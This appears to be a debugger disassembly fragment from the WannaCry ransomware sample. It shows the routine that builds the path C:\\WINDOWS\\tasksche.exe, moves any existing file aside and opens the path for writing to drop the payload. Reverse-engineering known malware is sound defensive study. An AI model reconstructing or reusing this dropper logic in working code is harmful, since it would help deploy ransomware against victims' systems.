 00407DEA 68 6C134300 push ransomware.wannacry.exe.43136C 43136C:"tasksche.exe"
00407DEF 66:AB stosw
00407DF1 AA stosb
00407DF2 68 64134300 push ransomware.wannacry.exe.431364 431364:"WINDOWS"
00407DF7 8D4424 70 lea eax,dword ptr ss:[esp+70]
00407DFB 68 58134300 push ransomware.wannacry.exe.431358 431358:"C:\\%s\\%s"
00407E00 50 push eax
00407E01 FFD6 call esi
00407E03 83C4 10 add esp,10
00407E06 8D8C24 6C010000 lea ecx,dword ptr ss:[esp+16C]
00407E0D 68 64134300 push ransomware.wannacry.exe.431364 431364:"WINDOWS"
00407E12 68 44134300 push ransomware.wannacry.exe.431344 431344:"C:\\%s\\qeriuwjhrf"
00407E17 51 push ecx ecx:"C:\\WINDOWS\\tasksche.exe"
00407E18 FFD6 call esi
00407E1A 83C4 0C add esp,C
00407E1D 8D9424 6C010000 lea edx,dword ptr ss:[esp+16C]
00407E24 8D4424 68 lea eax,dword ptr ss:[esp+68] [esp+68]:"_^‹Å[ÉÂ\x04"
00407E28 6A 01 push 1
00407E2A 52 push edx
00407E2B 50 push eax
00407E2C FF15 4CA04000 call dword ptr ds:[<&MoveFileExA>]
00407E32 53 push ebx
00407E33 6A 04 push 4
00407E35 6A 02 push 2
00407E37 53 push ebx
00407E38 53 push ebx
00407E39 8D4C24 7C lea ecx,dword ptr ss:[esp+7C] [esp+7C]:"Xƒ¬"
00407E3D 68 00000040 push 40000000
00407E42 51 push ecx ecx:"C:\\WINDOWS\\tasksche.exe"
00407E43 FF15 58144300 call dword ptr ds:[<&CreateFileA>]